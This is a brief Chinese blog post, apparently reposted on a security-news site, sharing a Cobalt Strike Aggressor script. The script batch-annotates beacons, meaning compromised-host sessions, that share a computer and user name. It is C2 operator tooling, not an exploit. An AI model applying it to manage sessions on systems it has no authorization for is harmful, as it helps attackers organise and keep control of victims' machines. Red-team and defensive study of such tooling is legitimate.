
有时候会遇到上线主机多,不同用户,不同上线方式,需要区分,批量标注。
(cs可以通过shift、ctrl选择多个beacon,然后note批注)。、
当时无法通过对beacon信息数组修改,然后看了default.cna发现有beacon_note函数,然后设置条件提取beacon id到数组里调用beaconnote修改批注。(所有`beacon***`第一个参数均支持beacon id数组,也就是可以对多个beacon同时操作)
popup beacon_bottom{
    item "&Note2" {
            println( $1 [0]);
            local('$note');
            $note = beacon_info($1[0], "note");
            println($note)

            prompt_text("Set Beacon Note2:", $note, lambda({
                mynote($bids,$1);
            }, $bids => $1));
        }
}
sub mynote{
    $bids  = $1;
    $note = $2;
    println($1);
    println($2);

    $bid = @();
    foreach $entry (beacons()) { # 循环取出 会话ID
        $com = beacon_info($bids[0],'computer');
        $user = beacon_info($bids[0],'user');
        if ($com  eq $entry['computer'] &&  $user eq $entry['user']){
            println($com );
            println($entry['computer'] );
            add( $bid, $entry['id']);
        }

    }
    println($bid);
    beacon_note($bid, $note);
}
如有侵权请联系:admin#unsafe.sh